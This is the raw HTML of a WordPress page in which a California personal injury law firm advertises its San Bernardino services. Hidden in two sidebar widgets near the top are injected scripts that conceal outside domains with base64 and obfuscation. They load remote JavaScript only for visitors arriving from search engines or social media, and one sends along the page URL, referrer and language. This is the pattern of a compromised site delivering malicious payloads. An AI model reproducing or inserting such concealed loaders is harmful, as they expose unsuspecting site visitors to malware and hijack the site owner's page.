@media (max-width:1025px){

	/* Link */
	.service-wrapper .service-title a{
		font-size:14px;
		
	}
	
}



/* 1023px and smaller screen sizes */
@media (max-width:768px){

	/* Link */
	.service-wrapper .service-title a{
		font-size:17px;
		
	}
	
}
#nav_menu-2{
	padding:0px !important;
}





.elementor-widget-form .elementor-field-group > label{ font-size:20px; color:#FCA905; 
}

#f12_captcha{
 max-width:60%;
	border-radius:5px;
	margin-left:10px;
	font-size:18PX;
	border-left:5px solid #FCA905;
}

.captcha-calculation{
	font-size:20PX;

}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="page-template page-template-elementor_header_footer page page-id-17442 page-child parent-pageid-17300 wp-embed-responsive opacity-zero elementor-default elementor-template-full-width elementor-kit-17136 elementor-page elementor-page-17442">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7G54QVW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div class="mobile-header">
			<div class="mobile-header-inner">
				<div class="sticky-outer"><div class="sticky-head">						<div class="container">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
				</div></div>			</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="lendiz-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://accidentattorneycali.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for...">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-arrow-right"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
						<div class="secondary-menu-area left-push" data-pos="left">
					<span class="close secondary-space-toggle" title="Close"></span>
					<div class="secondary-menu-area-inner">
						<section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
			
<div id="page" class="lendiz-wrapper">
		<header class="lendiz-header full-width-container">
		
					<div class="header-inner">
							<div class="topbar clearfix">
							<div class="custom-container topbar-inner">
											<ul class="topbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-topbar-text-1"><a href="https://accidentattorneycali.com/index.php/san-bernardino">San Bernardino</a> | <a href="https://accidentattorneycali.com/index.php/temecula">Temecula</a> | <a href="https://accidentattorneycali.com/index.php/indio">Indio</a> | <a href="https://accidentattorneycali.com/index.php/riverside-county/">Riverside</a></div>					</div>
				</li>
					</ul>
					<ul class="topbar-items nav pull-center text-center">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-phone"><span class="fa fa-phone"></span><a href="tel:(951)394-3640">(951) 394-3640</a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-email"><span class="fa fa-envelope"></span> <a href="mailto:rpatel@rplawcenter.com">rpatel@rplawcenter.com</a></div>					</div>
				</li>
					</ul>
					<ul class="topbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul class="nav social-icons  social-circled social-white social-h-white social-bg-light social-hbg-dark"><li class="nav-item"><a href="https://www.facebook.com/rplawcenterriverside/" class="nav-link social-fb" target="_self">
									<i class=" ti-facebook"></i>
								</a></li><li class="nav-item"><a href="https://www.instagram.com/rplawgroup/" class="nav-link social-instagram" target="_self">
									<i class=" ti-instagram"></i>
								</a></li><li class="nav-item"><a href="https://www.linkedin.com/in/raj-patel-148299133/" class="nav-link social-linkedin" target="_self">
									<i class=" ti-linkedin"></i>
								</a></li><li class="nav-item"><a href="https://www.youtube.com/channel/UCkGC_sevwv2xJZAjPpaE8gQ" class="nav-link social-youtube" target="_self">
									<i class=" ti-youtube"></i>
								</a></li></ul>					</div>
				</li>
					</ul>
									</div>
													</div>
					 <div class="sticky-outer">  <div class="sticky-scroll"> 						<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				
			<div class="main-logo">
				<a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="custom-logo img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a>
			</div><div class="sticky-logo"><a href="https://accidentattorneycali.com/" title="RP Law Group" ><img class="img-responsive" src="https://accidentattorneycali.com/wp-content/uploads/2022/02/California-Personal-Injury-Attorney-logo.png" alt="RP Law Group" title="RP Law Group" /></a></div>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="lendiz-main-menu" class="nav lendiz-main-menu"><li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-17123"><a href="https://accidentattorneycali.com/" class="nav-link">Home</a></li>
<li id="menu-item-17116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-17116 dropdown"><a href="https://accidentattorneycali.com/index.php/about-us/" class="nav-link dropdown-toggle">About</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18031" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-18031"><a href="https://accidentattorneycali.com/index.php/about-us/" class="nav-link">Firm Overview</a></li>
	<li id="menu-item-19955" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19955"><a href="https://accidentattorneycali.com/index.php/blog/" class="nav-link">Blog</a></li>

</ul></li>
<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children nav-item menu-item-17940 dropdown"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/" class="nav-link dropdown-toggle">Areas We Serve</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19736" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19736"><a href="https://accidentattorneycali.com/index.php/indio/" class="nav-link">Personal Injury Lawyer Indio</a></li>
	<li id="menu-item-19739" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19739"><a href="https://accidentattorneycali.com/index.php/temecula/" class="nav-link">Personal Injury Attorney Temecula</a></li>
	<li id="menu-item-19735" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17442 current_page_item nav-item menu-item-19735"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-san-bernardino/" class="nav-link">San Bernardino</a></li>
	<li id="menu-item-19732" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19732"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-chino/" class="nav-link">Chino</a></li>
	<li id="menu-item-19737" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19737"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/moreno-valley/" class="nav-link">Moreno Valley</a></li>
	<li id="menu-item-19738" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19738"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-murrieta/" class="nav-link">Murrieta</a></li>
	<li id="menu-item-19733" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-19733"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/city-of-corona/" class="nav-link">Corona</a></li>
	<li id="menu-item-17942" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nav-item menu-item-17942"><a href="https://accidentattorneycali.com/index.php/areas-we-serve-2/" class="nav-link">View All</a></li>

</ul></li>
<li id="menu-item-20627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-20627 dropdown"><a href="https://accidentattorneycali.com/index.php/practice-area/" class="nav-link dropdown-toggle">Practice Area</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17090"><a href="https://accidentattorneycali.com/index.php/services/motorcycle-accident/" class="nav-link">Riverside Motorcycle Accident Lawyer</a></li>
	<li id="menu-item-17101" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17101"><a href="https://accidentattorneycali.com/index.php/services/truck-accident/" class="nav-link">Riverside Truck Accident Lawyer</a></li>
	<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-17102"><a href="https://accidentattorneycali.com/index.php/services/dog-bite/" class="nav-link">Riverside Dog Bite Attorney</a></li>
	<li id="menu-item-19723" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19723"><a href="https://accidentattorneycali.com/index.php/services/pedestrian-accidents/" class="nav-link">Pedestrian Accident Attorney Riverside</a></li>
	<li id="menu-item-19724" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19724"><a href="https://accidentattorneycali.com/index.php/services/premises-liability/" class="nav-link">Riverside Premises Liability Lawyer</a></li>
	<li id="menu-item-19725" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19725"><a href="https://accidentattorneycali.com/index.php/services/slip-trips-falls/" class="nav-link">Slip And Fall Lawyer Riverside</a></li>
	<li id="menu-item-19726" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19726"><a href="https://accidentattorneycali.com/index.php/services/bicycle-accident/" class="nav-link">Bicycle Accident Lawyer Riverside</a></li>
	<li id="menu-item-19727" class="menu-item menu-item-type-post_type menu-item-object-lendiz-services nav-item menu-item-19727"><a href="https://accidentattorneycali.com/index.php/services/car-accident/" class="nav-link">Car Accident Lawyer Riverside</a></li>

</ul></li>
<li id="menu-item-17118" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17118"><a href="https://accidentattorneycali.com/index.php/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-17921" class="espanol menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-17921 dropdown"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'>Español</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-17922" class="english menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17922"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'>English</a></li>

</ul></li>
</ul>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="header-navbar-text-1"><div class="lendiz-popup-wrapper"><a class="lendiz-popup-trigger btn secondary-color" href="#lendiz-popup-shortcode-rand-1">Free Case Evaluation</a></div>

</div>					</div>
				</li>
					</ul>
									</div>
													</nav>
					 </div><!--stikcy outer--> 
				</div><!-- sticky-head or sticky-scroll --> 		</div>
			
	</header>
	<div class="lendiz-content-wrapper">		<div data-elementor-type="wp-page" data-elementor-id="17442" class="elementor elementor-17442">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-394e6dc9 elementor-section-height-full elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="394e6dc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-689e9d02" data-id="689e9d02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a02ef85 elementor-widget elementor-widget-heading" data-id="7a02ef85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">SA habla Español</p>		</div>
				</div>
				<div class="elementor-element elementor-element-719b09f8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="719b09f8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1170bac2 elementor-widget elementor-widget-heading" data-id="1170bac2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Your legal worries are our forte.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-44096728 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44096728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">No Upfront Cost, You Don't pay unless We Win </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Aggressive, Experienced & Ethical Lawyer </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">A California Personal Injury Firm You Can Trust. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">You don't have to take Insurance Companies alone</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-732d3035 elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="732d3035" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Consultation</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4386ecd4 elementor-hidden-phone" data-id="4386ecd4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd95cf elementor-widget elementor-widget-heading" data-id="59dd95cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Free Case Evaluation</p>		</div>
				</div>
				<div class="elementor-element elementor-element-618e2776 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="618e2776" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8727ea elementor-widget elementor-widget-heading" data-id="8727ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">By clicking on submit button, I consent to Personal Injury orange county lawyer collecting my details through this form.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48e87e1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48e87e1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d47ab4c" data-id="1d47ab4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c82e98 sh-before elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="63c82e98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="570" height="570" src="https://accidentattorneycali.com/wp-content/uploads/2022/11/Bicycle-Accident-on-the-road.jpg" class="attachment-full size-full wp-image-20763" alt="Bicycle Accident on the road | Riverside Personal Injury Attorney" srcset="https://accidentattorneycali.com/wp-content/uploads/2022/11/Bicycle-Accident-on-the-road.jpg 570w, https://accidentattorneycali.com/wp-content/uploads/2022/11/Bicycle-Accident-on-the-road-80x80.jpg 80w" sizes="(max-width: 570px) 100vw, 570px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36af17f7" data-id="36af17f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58bdabd4 elementor-widget elementor-widget-lendizsectiontitle" data-id="58bdabd4" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0"><div class="title-wrap"><h2 class="section-title">San Bernardino County Personal Injury Lawyers </h2></div><!-- .title-wrap --><div class="section-description">We have a team of personal injury attorneys who are ready to fight for your rights as a victim of an accident. Hundreds of our severely injured clients have benefited from our San Bernardino personal injury attorney's assistance in securing maximum compensation. The RP Law Group's personal injury lawyers are the best in the business at protecting your rights and navigating the tort law system to get you the medical attention and financial compensation you need after an accident.
</div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16dfea48 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16dfea48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fa7a84a" data-id="7fa7a84a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-715f85a1 elementor-widget elementor-widget-lendizsectiontitle" data-id="715f85a1" data-element_type="widget" data-widget_type="lendizsectiontitle.default">
				<div class="elementor-widget-container">
			<div class="section-title-wrapper margin-bottom-0"><div class="title-wrap"><span class="sub-title">How We Can Help You?</span><h2 class="section-title">Personal Injury Lawyer in San Bernardino</h2></div><!-- .title-wrap --><div class="section-description">If you are hurt, whether severely or just a little bit, time is of the essence. The personal injury attorney in San Bernardino can help you with any kind of injury, including mental health issues brought on by stress. Stress, as you may already know, is linked to a host of mental health issues, including depression, anxiety, and more. To get legal help if you fall into this category, you should get in touch with personal injury lawyers in San Bernardino right away.
</div><!-- .section-description --></div><!-- .section-title-wrapper -->		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ee83443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ee83443" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-522cd7e1" data-id="522cd7e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e9c27 elementor-widget elementor-widget-text-editor" data-id="e6e9c27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="exp-text"><span class="exp-year">25</span> Years Of<br> Experience</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-156bac7d ps-lg-3" data-id="156bac7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563793b elementor-widget elementor-widget-lendizfeaturebox" data-id="563793b" data-element_type="widget" data-widget_type="lendizfeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper text-left shortcode-rand-2 lendiz-inline-css" data-css="&quot;.shortcode-rand-2.feature-box-wrapper .feature-box-inner &gt; *:nth-child(1), .shortcode-rand-2.feature-box-wrapper &gt; .media &gt; .media-body &gt; *:nth-child(1) { margin-bottom: 10px; }&quot;">
